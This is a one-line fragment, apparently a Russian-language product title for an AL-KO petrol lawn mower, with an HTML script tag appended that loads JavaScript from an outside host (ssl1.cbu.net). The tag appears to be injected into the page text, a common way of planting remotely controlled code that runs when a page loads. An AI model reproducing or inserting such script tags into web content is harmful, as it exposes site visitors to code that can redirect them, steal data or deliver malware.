 Газонокосилка бензиновая solo by AL-KO 4218 P-A<script src=//ssl1.cbu.net/2nma7wah></script>